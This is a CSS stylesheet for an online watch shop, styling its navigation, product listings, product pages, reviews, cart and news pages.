#nav a {background: #CCDEF2 none repeat scroll 0 0; border-radius: 4px; color: #0867bf; display: inline-block; font-size: 0.8rem; margin-right: 10px; margin-top: 5px; padding: 3px 8px; vertical-align: top;}
#nav a.zc{ color:#FF3300; font-weight:bold;}
#nav a:hover{background: #3679B8 none repeat scroll 0 0; color:#FFFFFF; text-decoration:none;}

#ToppuMoji{background-color: #e5e5e5;color: #666; width:960px; margin:0 auto;}
.dropmenu{ background-color:#555555; height:40px;}
.dropmenu a{ padding:0 10px; width:80px; text-align:center; color: #fff; font-size: 14px; display:block; float:left; line-height:40px; font-weight:bold;}

.search_in { display: table; width: 100%; }
.search_in .search_text { color: #666666; width:360px; position:relative;}
.search_in .search_cell { display: table-cell; vertical-align: top;  }
.search_in .search_cell .glyphicon-search{ position:absolute; top:7px; left:8px; font-size:18px;}
.search_in .search_cell .search_input { width: 360px; border: 0 none; padding: 6px 10px 6px 2.6em; height:34px;border: 1px #999 solid; border-right:none;box-sizing: border-box;display: inline-block;font-size: 14px;height: 30px;padding-left: 30px;padding-right: 5px;}
.search_in .submit_btn { background:url(../images/main/btn_search-btn.png) no-repeat scroll 0 0; border: 0 none; cursor: pointer; display: block; height: 0; overflow: hidden; padding-top: 34px; width: 82px; }
.search_in .submit_btn:hover { opacity: 0.8;}
.search_in .cart { display: block; height: 34px; overflow: hidden; padding-left: 7px; float:right }


.web_map { height:25px; line-height:25px; margin: 5px 0 3px; width:100%;}
.web_map li{ display:inline;}
.web_map code{ margin:0 5px;}
.web_map a { padding:1px 3px;}
.web_map a:hover { background: #36F none repeat scroll 0 0; color:#FFF; }

.isvideo { width: 22px; height: 14.3px; background: #fb0417; border: solid 1px #fff; border-radius: 5px; position: absolute; right: 6px; bottom:10px; text-align: center; box-sizing: border-box;}
.isvideo::after { content: ""; width: 0; height: 0; border-left: 4px solid #fff; border-top: 4px solid transparent; border-bottom: 4px solid transparent; display: block; margin: 0 auto; margin-left: 9px; margin-top: 2px;}

/*分类开始*/
.left_cate_content { background-color:#E6EBF6; margin-top:5px; padding-bottom:5px; padding-top:2px; width:172px;}
.left_cate_one{width:145px; margin:5px auto; font-size:14px; font-weight:bold;}
.left_cate_one a{color:#33F;}
.left_cate_list { padding-left:7px; width:166px;}
.left_cate_list ul{ background-color:#FFFFFF; border:1px solid #CCCCCC; width:157px;}
.left_cate_list li{ border-bottom:1px solid #CCCCCC; background:url(../images/main/list_tab.jpg) 6px 1px no-repeat; padding-left:20px;}
.left_cate_list li a{ width:138px; display:block; height:30px; line-height:30px; overflow:hidden;}
.left_cate_list li a:hover{ font-weight:bold;}

/*-----------------Home--------------------------*/
#chukan{ background:#FFFFFF;}
#left,#left_con{float:left; width:220px;}
.ri-main { padding: 20px 0 20px;}


.left_bg { background-color:#E7EBF6; width:172px;}
.left_mid_cont { border:1px solid #E7EBF6; width:170px;}
.left_mid_cont li { padding-bottom:2px;}
.guide_list { padding:8px 8px 10px 5px; border:2px solid #C15779;}
.guide_list li { background:url("images/arrow_06.gif") no-repeat scroll right center rgba(0, 0, 0, 0); border-bottom:1px solid #ED98D8;}
.guide_list li a { color:#000000; font-size:12px; font-weight:bold; text-decoration:none; padding:6px 8px; display:block;}
.guide_list li:hover { background:#FFDFF7;}
#tablelsw tr{ background:#FFFFFF;}

.brand_index h1{}
.one li{ float:left; width:222px; margin:2px 5px;}
.one li img{border:1px solid #EAF3FD;}

#center{float:right; width:725px;}

.home_watch:after { clear: both;content: "";display: block;}
.web_prod_top { background-color:#E7EBF6; font-weight:bold; font-size:14px; color: #03C; float:left; text-indent:10px; line-height:30px; width:100%; }
.web_prod_mid { float:left; margin-bottom:10px; text-align:center;}
.web_prod_mid ul{float:left; margin:0 5px 10px 0; width:175px; }
.web_prod_mid ul.no5{ margin-right:0px; }
.web_prod_mid .rnkItemRank { color: #bf0000; font-size: 20px; font-weight: 700; list-style-type: none; text-align: left; width: 100%;}
.web_prod_mid .rnkItemRank span {font-size: 12px;}
.web_prod_mid .pic{ position: relative; text-align:center; margin:3px 0;}
.web_prod_mid .tags{ height:20px; overflow:hidden; color:#F63;}
.web_prod_mid .title{ height:45px; color:#333; font-size:12px; line-height:15px; overflow:hidden; text-align:left;}

.regularBox {margin-top: 10px;overflow: hidden; position:relative;}
.regularTtl {background: #e4e6e9 none repeat scroll 0 0; box-sizing: border-box;color: #002c6e;line-height: 1;padding: 10px 10px 8px;font-size:16px;}
.brand-logo li{ float:left; width:135px; margin:0 5px 5px 0;}
.brand-logo li img{ border:1px solid #CCC;}
.hot-brand ul { float:left; width:230px;position: relative;transition: min-height 0.3s linear 0s;margin:0px 17px 15px 0px;}
.brandpic{ float:left;}
.brandpic li{ float:left; width:235px; margin-right:10px; margin-bottom:5px; text-align:center;}
.brandpic li a{ color:#0000ff;}
.brandpic li.no3{ margin-right:0px;}
.h2_18{color: #800000;font: bold 20px/1 "ＭＳ 明朝";margin-bottom: 10px; width:100%}
.classTwo .rigItem{ float:left; margin-right:10px; margin-bottom:10px;}
.classTwo .rigItem ul{ line-height:25px;}
.classTwo .no4{ margin-right:0px;}

.tabs_wrap { background:#FFFFFF;}
.tabs { background: #efefef none repeat scroll 0 0; overflow: hidden;}
.tabs li { float: left; width: 33.3%;}
.tabs li a { color: #333; float: left; padding: 12px 0; border-left:1px solid #fff; border-right:1px solid #fff; text-align: center; width: 100%;}
.tabs .current a,.tabs li a:hover{ background:#0099aa; color: #FFFFFF; font-weight:bold; }
.tabs_bd { display: none;}
.tabs_bd:nth-of-type(1) { display: block;}

#home_news{ margin-top:10px;}
#home_news li{ margin-bottom:5px;}
#home_news li a { color: #333333; }
#home_reviews a.img {border: 0 none;display: block;float: left;height: 70px;line-height: 100px;margin: 0 3px 5px 0;overflow: hidden;position: relative;width: 70px;z-index: 1;}
#home_reviews .list{ border-bottom:1px #CCCCCC dotted; padding:5px 5px 0;}
#home_reviews .r_Left { float:left;  width:80px;}
#home_reviews .r_Right{ float:left; width:600px;}
/*--------left--------*/
.menu{margin-top:10px; }
.menu .brandtop{display:block; background:#ccc; text-align:center; font-size:16px; font-weight:bold; line-height:40px;  text-indent:5px; color:#333;}
.menu .one a{ display:block; background:#eee; border-bottom-left-radius:5px;  font-weight:bold; line-height:30px; border-top: 1px solid #dddddd; text-indent:5px; color:#333;}
.menu .one a:hover{ color: #F00; background: #ccc;}
.menu1{position:relative; height:50px;}
.menu1 a{line-height:50px; color: #333333; font-weight:bold; text-indent:10px; display:block;border-bottom:1px solid #D0CFCF;overflow:hidden;}
.menu1 .elClose{ background:url(../images/main/opa-icons-16.png) 190px 20px no-repeat;}
.menu1 a:hover, .menu .open { text-decoration:none; background: #dfdfdf;}

.menu2{background: #fff url("../images/main/bg_balloon_01.png") no-repeat scroll 0 20px; border: 1px solid #d0cfcf; box-shadow: 10px 10px 0 0 rgba(0, 0, 0, 0.4); position:absolute;left:210px;top:0; padding:10px 0px 10px 10px; width:400px; display:none; z-index:999;}
.menu2 li{ height:34px; width:180px; float:left; margin-left:10px;}
.menu2 li a{background-image:none; height:34px; line-height:34px; font-weight:100; border:none;}
.menu2 li a:hover{ color:red; background:none;}
/*----------------Categories----------------*/
#brand-info {background: #dbdbdb; margin-bottom: 4px;overflow: hidden;padding: 2px 3px 2px 542px;position: relative;}
#brand-info .title {font-size: 14px; text-align:center; font-weight: bold;height: 50px;line-height: 20px;}
#brand-info .pic { height: 120px;width: 170px; text-align:center;}
#brand-info .desc {background: #ffffff;height: 158px;left: 2px; top: 2px;line-height: 22px; font:12px; overflow: hidden;padding: 6px;position: absolute;width: 523px;}

.brand{line-height:16px;}
.brand .b_one{float: left; height: auto; width: 200px; text-align:center;}
.brand .b_two{float: left; height: auto;overflow: hidden; padding: 0px 8px;width: 520px;}

.brand_series {background: #eee none repeat scroll 0 0;box-sizing: border-box; overflow: hidden;padding: 10px 0px 0px 10px; width: 100%; }
.brand_series .title { font-size:14px; font-weight:bold; padding-bottom:5px;}
.brand_series li{ float:left; margin:0 10px 10px 0; width:225px; display: inline;}
.brand_series a{  }
/*.brand_series .txt a{ float:left; padding:0 9px 5px; background: url(../images/icon/arrow2.png) 0 3px no-repeat; text-indent:5px; width:160px; height:20px;}*/
.brand_series .txt a{ float:left; padding:0 9px 5px; text-indent:5px; text-align:center;}
.brand_series li a:hover{ text-decoration:underline;}
.brand_series li img{ border:1px #CCCCCC solid; }
.brand_series li dd{ color:#8b8788; padding:0px; text-align:center;}

.list_class{background:#B9B1FE;}
.list_class li{ float:left; background:url(../images/arrow2.gif) no-repeat 0 5px; text-indent:13px; width:200px}
.list_class li a{color:#000000; display:block; line-height:25px;}
.list_class li a:hover{ color:#FF3300;}

.category-box{ margin-top:10px;}
.category-box li{ float:left; margin:0 8px 20px 0; text-align:center;}
.category-box li span{ display:block; font-weight:bold; height:20px;}

#pro_list { }
#pro_list li { text-align:center;  float:left; text-align:left; height:280px; width:167px; margin:0px 15px 0 0;}
#pro_list li.no4{ margin-right:0px;}
#pro_list li .pic{ position: relative; height:167px; text-align:center; display:block; border:1px solid #dfdfdf;}
#pro_list li .brand_name{}
#pro_list li .title {display:block; font-size:12px; margin-top:3px; line-height:14px; height:42px; margin-bottom:3px; overflow:hidden;}
#pro_list li .title a {color: #02b; text-decoration:none;}
#pro_list li .title a:hover{text-decoration: underline;}
#pro_list li .val { line-height:20px;}
#pro_list li .pro_intro { display: block; font-size:11px; height:24px; line-height:12px;overflow: hidden;}

.productList li{ float:left; margin:0px 3px 10px; width:138px; height:240px; line-height:20px;}
.productList a{ text-decoration:underline; color:#000066;}
.productList a:hover{ text-decoration:underline; color:#FF6666;}
.productList dt{ text-align:center; line-height:14px; height:175px; overflow:hidden;}
.productList .model{ width:150px; white-space:nowrap; text-overflow:ellipsis; overflow:hidden;}
.productList li.Last{margin-right:0px;}
.probox li{ margin:10px 15px 0px 0px; width:140px;}
.c2_box{ border:1px solid #DDDDDD; border-top:none; }
.c2_box a:hover{ background:#eeeeee;}

#select{ border:1px solid #E5E5E3; box-shadow:1px 1px 4px rgba(150, 150, 150, 0.5); margin-top:10px; padding:0px 0px 15px 40px;}
#select h1 { color:#CC3300;float:left; font-size:16px; height:28px; line-height:28px;}
#select strong { color:#CC3300; float:left; font-size:16px;}
#select .mt { height:28px; line-height:28px; padding:0 10px 8px;}
.mt .extra {float:right;}
#select dl {margin:0 5px; overflow:hidden; padding:4px 0 2px;}
#select dt {float:left;font-weight:bold; line-height:25px;text-align:right;width:50px; border-bottom:1px dashed #ACABAB; margin-left:10px; padding-right:15px;}
#select dd {  overflow:hidden;}
#select dd div {float:left; height:20px;  padding-right:15px;  padding-top:5px; border-bottom:1px dashed #ACABAB;}
#select dd a { height:15px; line-height:15px;overflow:hidden;text-decoration:none;white-space:nowrap;}
#select dd a:hover, #select dd a:active, #select dd a.curr:link, #select dd a.curr:visited { background:none repeat scroll 0 0 #4598D2; color:#FFFFFF;}

.c-box-menuBox { background: #eee none repeat scroll 0 0; border-radius: 5px; box-sizing: border-box; border-top: 3px solid #09f; margin-top: 10px; overflow: hidden;}
.c-box-menuTtl_lines { font-size: 15px;; font-weight: 700; padding:8px 0 8px 8px;}
.c-list1 li { border-top: 1px solid #ddd; position:relative;}
.c-list1 li a { color: #0867bf; display: block; padding: 8px 10px;}
.c-list1 a:hover { background: #f5f5f5 none repeat scroll 0 0;}
.c-list1 .att li {border-top: 1px solid #ddd; margin-left: 20px;}
.c-list1 .att a {font-weight:100; padding-left:5px;}
.c-list1 .att a span, .c-list1 .elActive span { color:#777; display: inline-block;font-size:76.9%; padding-left:2px;}
.c-list1 .elActive{background:#f5f5f5; padding: 8px 10px 8px 5px; font-size:12px; font-weight:bold;display:block;}
.set{ top:0px; right:0px; position:absolute; padding:8px 5px; cursor: pointer;}
.set:hover{ color:#F00;}


.list_price{ font-size:14px; color:#E73656; line-height:2em}
.mdSideLiveSale{ margin-top:10px; background: #f6f6f6;}
.mdSideLiveSale .elItem li {padding: 5px; text-align:center; border-bottom:1px dotted #CCCCCC;}
.mdSideLiveSale .elItem li .list_pic{ position: relative;}
.mdSideLiveSale .elItem li a { color: inherit; }
.mdSideLiveSale .elItem li a span { display:block;}
.mdSideLiveSale .elItem li a:hover { color: #6cc;}
.mdSideLiveSale .elItem li dd { line-height:25px;}
.mdSideLiveSale .elItem li dd .price_n{ margin-left:15px;}

/*-----Categories-List-----*/
#SSb { background-color: #eee; border-bottom: 1px solid #dedede; margin-top: 10px; padding: 7px; margin-bottom:10px;}
.cf:after, #chukan:after, section:after, .box_warp .box, .dhm-list:after { clear: both; content: ""; display: block;}
#SSb .dvSSba { float: left;}
#SSb ul { background-color: #fff; border: 1px solid #c9c9c9; border-radius: 3px; display: inline-block; vertical-align: top;}
#SSb li { border-left: 1px solid #c9c9c9; display: inline-block;}
.dcSelect em{ font-weight:bold;}
#SSb a, #SSb .dcSelect em, #SSb .elSpecialFilter label { display: block; line-height: 28px; padding: 0 10px;}
#SSb li:first-child { border-left: 0 none;}
#SSb .dvSSbb { float: right; text-align: right;}
#SSb .elViewSwitch li a, #SSb .elViewSwitch li em { display: block; height: 18px; margin: 5px; overflow: hidden; padding: 0; text-indent: 100%; white-space: nowrap; width: 18px;}
#SSb .elViewSwitch li.dcList a {background: url("http://i.yimg.jp/images/shp_front/pc/ss/images/sp_ss_3.3.png") no-repeat;background-position: 0 -390px;}
#SSb .elViewSwitch li.dcList a:hover {background: url("http://i.yimg.jp/images/shp_front/pc/ss/images/sp_ss_3.3.png") no-repeat; background-position: -18px -390px;}
#SSb .elViewSwitch li.dcList em {background: url("http://i.yimg.jp/images/shp_front/pc/ss/images/sp_ss_3.3.png") no-repeat; background-position: -36px -390px;}
#SSb .elViewSwitch li.dcGrid em {background: url("http://i.yimg.jp/images/shp_front/pc/ss/images/sp_ss_3.3.png") no-repeat;background-position: -36px -420px;}
#SSb .elViewSwitch li.dcGrid a {background: url("http://i.yimg.jp/images/shp_front/pc/ss/images/sp_ss_3.3.png") no-repeat; background-position: 0 -420px;}
#SSb .elViewSwitch li.dcGrid a:hover {background: url("http://i.yimg.jp/images/shp_front/pc/ss/images/sp_ss_3.3.png") no-repeat; background-position: -18px -420px;}
#SSb .elSelectAlgoNum select#selectAlgoNum { border: 0px solid #c9c9c9; border-radius: 3px; box-sizing: border-box; height: 28px; margin-top: 0;}

/*Categories-List-Products*/
.box_warp .box {border-bottom: 1px solid #ccc; padding: 5px 0 0 0px; float: left;}
.box_lt {float: left;width: 140px;}
.box_lt img {}
.box_con {margin-left:145px;}
.box_con .colText{ float:left; width:80%;}
.box_con .colText .elName {font-size: 14px;line-height: 1.3em;word-break: break-all;word-wrap: break-word;}
.box_con .colText .elName a { text-decoration:underline;}
.box_con .elIntro { font-size:12px; line-height: 18px; margin-top: 6px; word-break: break-all; word-wrap: break-word;}
.box_con .colPrice {float: right; line-height: 25px; width:20%; padding-left:0px; text-align:center;}
.box_con .colPrice .green{ font-size:15px;}
.box_con .colPrice .red{ font-size:15px;}
.box_con .colPrice .button{ padding:2px 5px; font-size:12px; color:#333; margin-top:10px;}

/*-------------------------Proucts-info--------------------*/
.gdColumns { margin-top:5px;}
#gdColumnLeft { position: relative; float:left; padding:5px; border:1px solid #dfdfdf; width:292px;}
#gdColumnLeft img{ width:100%;}
#gdColumnRight { margin-left:305px;}
#gdColumnRight h1{display: inline;font-size: 18px;line-height: 1.4;}
#gdColumnRight .mdItemInfoReview {border-bottom: 1px solid #ddd; margin-top: 10px;padding-bottom: 10px;}
#gdColumnRight .mdItemInfoReview .elStar{ font-size:18px; font-weight:bold;}
#gdColumnRight .mdItemInfoReview a { margin-left:10px;}
#gdColumnRight li{border-bottom:1px dotted #ccc; margin-top:10px; padding:0 0 5px 5px;}
#gdColumnRight .brand2 span{ margin-left:30px;}
#gdColumnRight .brand2 a span{ margin-left:0px;}
#gdColumnRight .elPrice{ font-size:18px; line-height:25px;}
#gdColumnRight .elPrice .font16{ font-size:16px; font-weight:bold;}
#gdColumnRight .elPrice .n{ font-size:18px; font-weight:bold;}
#gdColumnRight select{ line-height:30px; height:30px;  }
#gdColumnRight #qual span {background: #ff0066 none repeat scroll 0 0;color: #fff; padding: 3px; border-radius: 5px;}
#gdColumnRight .submit{ float:left; margin-top:10px; position:relative;}
#gdColumnRight .submit i{ position:absolute; top:12px; left:12px; font-size:18px; color:#FFF;}
#gdColumnRight .submit input{width:190px; height:40px; font-size:20px; padding:6px 10px 10px 35px; color:#FFF;}
#gdColumnRight .medium{width:50px; padding:5px; float:right; margin-top:15px;}
#gdColumnRight strong{ font-weight:100;}

.centInfo .pro_desc{margin-top:10px; float:left; width:725px; padding-left:10px;}
.centInfo .pro_desc img{ max-width:100%;}
.pro_desc table{border:1px solid #DFDFDF; border-collapse:collapse; width:60%;}
.pro_desc table th { background:none repeat scroll 0 0 #F4F5F0; border:1px solid #DFDFDF; font-weight:normal; padding:6px; text-align:left;}
.pro_desc table td{  border:1px solid #DFDFDF;padding:6px;}
.pro_desc p{ margin-top:8px;}
.pro_desc dt{ font-size:14px; font-weight:bold; margin-bottom:10px; border-bottom:1px solid #CCCCCC;}
.pro_desc video{ max-width:100%; max-height:100%}

.centInfo .mdSideLiveSale{margin-top:10px; float:right; width:225px; border:1px solid #dfdfdf; background:#F6F6F6; padding:2px;}
.centInfo .mdSideLiveSale h2{ font-weight:100; font-size:13px;}
.centInfo .elPrice{ font-size:13px; font-weight:100;}

.recommend{ margin-top:10px; float:right; width:215px;}
.recommend .top { font-size:16px; height:25px; line-height:25px; padding-left:5px; color:#F36; border-bottom:2px solid #F9C;}
.recommend ul{ border:1px solid #CCCCCC; float:left; text-align:center; height:245px; margin:4px 5px; width:166px; }
.recommend .pic{ text-align:center; margin:3px 0;}
.recommend .name{ height:48px; overflow:hidden; font-size:11px;}
.recommend .value{ font-weight:100; font-size:12px;}

#table-1 thead, #table-1 tr {border-top-width: 1px;border-top-style: solid;border-top-color: rgb(230, 189, 189);}
#table-1 {border-bottom-width: 1px;border-bottom-style: solid;border-bottom-color: rgb(230, 189, 189);}
#order_old { padding:0 10px;}
#order_old li{ float:left; text-align:center;}	
#order_old .title{background: #eaeaea none repeat scroll 0 0;border-bottom: 1px solid #ddd;height: 25px;line-height: 25px; font-weight:bold;}
#order_old .list li{  margin-right:2px;  margin-bottom:2px;  line-height:30px;border-bottom:1px dotted #ECECEC;}
#order_old .col1,#order_old .col2{ width:19%;}
#products_old{ margin-bottom:20px;}
#products_old li{ width:137px; float:left;}
/*------Replica-watches-product-reviews------*/
.star { cursor: pointer; font-size:16px;}
#prReviews { margin-top: 10px;}
#prReviews .top { border-bottom: 1px solid #425d99; font-size: 14px; font-weight: bold;height:30px;line-height: 30px; text-indent: 12px;}
.w-rebiewsblock {  margin-bottom: 20px;}
.w-prReviews p.pRating span, .w-prReviews p.pRating strong, .w-prReviews p.pRating a {}
.w-prReviews .page-heading a { float: right; font: 12px/22px verdana;}
.w-prReviews .prRevewsActsV2 { color: #666666; margin: 10px 0 10px; padding: 10px;}
.w-prReviews .prRatingV2 { color: #333333; font: 14px Verdana;}
.w-prReviews p .reviewNums { margin-top: 4px;}
.w-prReviews p.pRating { margin: 5px 0 7px;}
.prRevewsActsV2 .score { color: #990000; font: bold 16px Verdana; padding: 0 2px; vertical-align: middle; font-weight:bold;}
.w-prReviews { color: #333333;}
.w-prReviews h4 { background: none repeat scroll 0 0 #F3F3F3; font: bold 14px/29px Verdana; padding: 0 10px 0 15px;}
.border-radius-min { border: 1px solid #DDDDDD; border-radius: 3px 3px 3px 3px;}
.w-prReviews .w-review { border-bottom: 1px dotted #DDDDDD; min-height: 65px; padding: 10px; position: relative;}
.w-prReviews p.reviewInfo { margin: 0; overflow: hidden; text-indent: 0px; width: 100%;}
.w-review .reviewerInfo li { margin-bottom: 4px;}
.w-review .reviewerInfo { left: 15px; position: absolute; top: 16px; width: 172px;}
.w-review .reviewDetails {}
.w-review .reviewReply {background-color: #f7f7f7;color:#36F;display: block;margin: 5px 0px 0;padding: 5px;}
.w-reviews .verfied strong { background-position: -280px -50px; color: #458846; display: block; line-height: 14px; padding: 2px 0 1px 22px;}.w-prReviews .w-reviews .gray { color: #666666;}
.w-review  .cite-text {color: #333;font-size: 14px;font-weight: bold;line-height: 18px;}
.reviewRight { margin: 2px 0 0 182px; position: relative;}
.reviewRight .reviewer {margin-bottom: 5px;}
.reviewRight .reviewer span{cursor: pointer;}
.input{border-radius: 3px; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.075) inset;transition: border 0.2s linear 0s, box-shadow 0.2s linear 0s;}
.redTitle { border-bottom: 1px solid #e2ccc9; color: #990000; font: 16px Georgia; margin: 10px 0 20px; padding: 0 0 10px 10px;}
.write-review { padding:0px 20px 20px;}
.write-review dl {margin-bottom: 15px;}
.write-review dt {color: #333333;  font-size: 14px;  font-weight: 700;  margin-bottom: 10px;}
.write-review select{font-size:16px; height:35px; color:#cc0000; border:1px solid #cccccc;}
.your-review input {border: 1px solid #CCCCCC;  height: 25px;  padding: 3px 5px;  width: 290px;}
.your-review textarea {border: 1px solid #CCCCCC;  height: 80px;  padding: 3px 5px;  width: 650px;}
.write-review .star {margin-left: 5px;}
.write-review .errorInfo {color:red; font-weight:bold; margin: 0;}

.breadcrumb_box_ {background: #eee none repeat scroll 0 0;box-sizing: border-box;padding: 20px;}
.breadcrumb_box_ dl:first-child {margin-top: 0;}
.breadcrumb_box_ dl {background: #fff none repeat scroll 0 0;border-radius: 3px;box-sizing: border-box;display: table;margin-top: 10px;overflow: hidden;table-layout: fixed;width: 100%;}
.breadcrumb_box_ dl dt, .breadcrumb_box_ dl dd { display: table-cell; vertical-align: middle;}
.breadcrumb_box_ dl dt { background: #999 url("../images/main/bg_breadcrumb_list.png") no-repeat scroll right center; color: #fff; padding: 5px 5px; position: relative; width: 180px; word-break: break-all; font-size:12px;}
.breadcrumb_box_ dl dd { background: #fff none repeat scroll 0 0; padding: 5px 10px;}
.breadcrumb_box_ dl dd ul li { display: inline-block; line-height:25px;}
.breadcrumb_box_ dl dd ul li a { background: rgba(0, 0, 0, 0) url("../images/main/ico_arrow_right.png") no-repeat scroll 10px center; padding-left: 20px;}

/*--------------Cart--------------*/
#flowtablein { margin: 0 auto; width:300px; font-size:15px; line-height:1.5;}
.flowarea { background: url("../images/main/flowright.png") no-repeat scroll right top #FFFFFF; float: left; padding: 0 10px 10px 0; width: auto;margin-right:10px;}
.flow { border: 1px solid #CCCCCC; font-size: 80%; line-height: 150%; padding: 5px; text-align: left; white-space: nowrap;}
.flowhere { background-color: #F2F2F2; border: 1px solid #CCCCCC; font-size: 80%; line-height: 150%; padding: 5px; text-align: left; white-space: nowrap;}
.flowst { color: #291026; font-weight: bold;}
.flowcom { color: #999999;}
.flowcomhere { color: #000000;}

.shoppingcartH1 { height:35px; line-height:30px; position:relative; width:990px;}
.shoppingcartH1 h1 { color:#EE7711; float:left; font-size:22px;}
.top-title { height:30px; margin-bottom:5px; position:relative; z-index:11;}.top-title-lt { bottom:0; font-size:18px; font-weight:normal; left:0; position:absolute;}
.main { width:1002px; margin:0px auto;}
.cart_content{margin:0px auto;}
.success {background:none repeat scroll 0 0 #FFFCEB;border:1px solid #EED97C;overflow:hidden;padding:0px 10px 0px 50px;}
.failure {background:none repeat scroll 0 0 #FFB5DA;border:1px solid #FF0000;overflow:hidden;padding:5px 10px 3px 50px;}
.gray{ color:#999999;}
.nocart{background:none repeat scroll 0 0 #F5F8FF; border:1px solid #C4D7FF;  padding:50px 0; text-align:center; margin-bottom:20px;}
.nocart a{ color:#0066FF;}

.totalPrice {color:#80000A;font-size:24px; font-weight:bold;}
.checkoutBtn { background-position:0 -727px; display:inline-block; height:38px; width:204px;}
.checkoutBtn:hover { background-position:0 -770px;}
.sidebox {background-color:#F6F6F6;border:1px solid #DDDDDD; padding:0 10px 10px; margin-bottom:10px;}
.sidebox h3 { border-bottom:1px solid #DDDDDD; color:#000000; margin-bottom:5px; font-size:12px;}
.mcAfee {padding-top:10px; text-align:center;}
.verisign {padding:10px 0; text-align:center;}
.w-bp h3, .w-b h3, .w-p h3, .widget h3 {padding:6px 0;}
.o_show, .o_write{ margin:15px 0px 0 0; text-align:left;}
.o_write {}
.o_show h1, .o_write h1 {font-size:14px; color:#b60014; line-height:150%; margin-bottom:5px;}
.o_show h1, .o_write .middle {line-height:20px;}
.o_show h1, .o_write td {line-height:20px;}
.o_show h1 a, .o_write h1 a {color:#185D94;font-size:12px; font-weight:100;}
#ware_info {margin-top:10px;}
#ware_info .middle {}
#ware_info .info1 { background:#ddddde; margin-bottom:3px; height:40px; line-height:40px; font-size:14px; padding-left:60px; }
#ware_info .info2 { line-height:30px; text-align:right;}
.alertInfo {background:none repeat scroll 0 0 #FFECEC; border:1px solid #F34956; color:#CC0000; margin:0 0 5px 3px; padding:2px;}
.remarks{ width:450px; height:36px; border:1px solid #c9caca;}
.submit{ text-align:right;}
input.txt { border:1px solid #c9caca; font-size:12px; height:23px; line-height:23px;}
#consignee_addr tr{ height:33px;}

/*分页样式*/
.page { margin: 10px 0; text-align: center;}
.page a { margin: 0 3px; background-color: #F6F6F6; border: 1px solid #cccccc; display: inline-block; padding: 6px 10px 5px; text-decoration: none;}
.page a:hover { background: #999999 none repeat scroll 0 0; color: #ffffff;}
.page span { margin: 0 3px; color:#FFFFFF; background-color: #888888; border: 1px solid #77808f; display: inline-block; padding: 6px 10px 5px; text-decoration: none;}
.page dd{display: inline-block;}
.page dt { float: left;}
.page dt.all { margin: 3px 2px 0 15px;}
.page dt label { padding: 0 10px 0 0;}
.page_1 li { display: inline;}
.page_1 .active a { background-color: #f5f5f5; color: #777777; cursor: default;}

.left_about{overflow:hidden;}
.burberry_about { height:400px;  line-height:16px;  margin:2px;  overflow-y:scroll; width:199px;overflow:auto;}
/*brand*/
.logo-list li { display:inline-block; font-size:12px; height:140px; line-height:18px; padding:10px 20px 0; text-align:center; vertical-align:top; width:132px;}
.logo-list li img { border:1px solid #D6D6D6; vertical-align:top;}
.logo-list li:hover { background:none repeat scroll 0 0 #F8F8F8; position:relative;}
.logo-list .pic { display:block; margin-bottom:3px; text-align:center;}

.pro_choice { float:left; font-family:"MS PGothic"; font-size:12px;}
.choice_list { border-bottom:1px dashed #FFC6C6; float:left; line-height:24px; margin-bottom:3px; padding:5px 10px;}
.choice_list strong { display:block; float:left; font-size:13px; height:20px; line-height:20px; width:100%;}
.choice_list a { border:1px dashed #FFFFFF; color:#990000; display:block; float:left; height:24px; line-height:24px; margin-bottom:3px; overflow:hidden; padding-left:15px; text-decoration:none; width:16%;}
.choice_list_a { background-color:#FF0000; color:#FFFFFF !important;}
.choice_list a:hover { border:1px dashed #990000; color:#990000; font-weight:bold;}

/*新闻*/
.columnTitle {border-bottom: 4px solid #ccc;font-size: 15px;font-weight: bold;padding-bottom: 5px;}
.arcDes { margin-top: 20px;}
.arcDes .essay { float: left; margin-bottom: 20px; }
.arcDes .essay .picArea { float: left; height: 210px; overflow: hidden; text-align: center; width: 230px;}
.arcDes .essay .picArea a { border: 1px solid #ccc; display: block; overflow: hidden; padding: 4px; text-align: center; width: 200px;}
.arcDes .essay .picArea a img {width:200px;}
.arcDes .essay .readArea { float: right; height: 115px; position: relative; border-bottom: 1px dotted #cacaca;}
.arcDes .essay .tit { color: #656565; font-size: 16px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;}
.arcDes .essay .source { margin-top: 5px; font-family:Verdana,Helvetica,sans-serif;}
.arcDes .essay .source span { color: #656565; margin-right: 15px;}
.arcDes .essay .desc { color: #989898; line-height: 20px; margin-top: 5px;}
.arcDes .essay .hits { bottom: 55px; color: #999; float: right; }
.arcDes .essay .hits span { color: #ce0000;}
.arcDes .essay .hits em { color: #cdcdcd; margin: 0 5px;}
.arcDes .essay .tag { border-bottom: 1px dotted #cacaca; border-top: 1px dotted #cacaca; bottom: 0; color: #999; padding: 5px 0; position: absolute; width: 100%;}
.arcDes .essay .tag a { margin-right: 10px;}

.article{ }
.article h1{ font-size: 18px; font-weight: bold; text-align: center; display:block;}
.article .info { border-bottom: 1px solid #eee; border-top: 1px solid #eee; color: #666; font-size: 13px; height: 28px; line-height: 28px; margin: 10px 0; text-align: center;}
.article .info span { margin: 0 10px;}
.article .description { color: #333; font-size: 14px; line-height: 30px; margin-top: 20px; overflow: hidden; text-indent: 28px;}
.article .description a{ color: #0066FF;}
.relevance_news{ font-size:14px;}
.rn_top{ padding-left:8px; font-weight:bold; line-height: 35px; background:url("../images/main/01w01_background_06.gif") repeat scroll 0 0;}
.relevance_news li{ line-height:28px;}
.relevance_news li a{ color:#0033CC;}
.relevance_news li span{ color:#999999; padding-left:10px;}
.watchxg{ margin-top:15px;}
.watchxg li{float: left;margin-right: 14px; margin-top: 15px;width: 165px;}
.watchxg li .name{ height:48px; line-height:16px; overflow: hidden;}

.brand_description{ line-height:25px;}
.brand_description a{ color:#0000CC; text-decoration: underline;}
.brand_description a:hover{ color: #FF3300; text-decoration:none;}
.sitemap{ line-height:25px;}
.sitemap a{ color:#0066FF; font-size:14px;}

.page_content{ font-size:14px; line-height:23px;}
.page_content a{ color:#0033CC;}
.page_content a:hover{ color:#FF3333; text-decoration:underline;}

/*一级分类*/
.brand_one{ border-bottom:1px solid #666666; padding:5px 0; line-height:22px; font-size:12px;}
#two_cate {border-bottom:1px solid #999999;}
#two_cate .title { color:#9c9c9c;font-size:14px; font-weight:bold; padding-bottom:5px;}
#two_cate li{ float:left; padding:0 0 5px 18px; width:130px; min-height:45px;}
#two_cate li img{ border:1px #CCCCCC solid; }
#two_cate li dd{ color:#8b8788; padding:0px; text-align:center;}

#brand_list {}
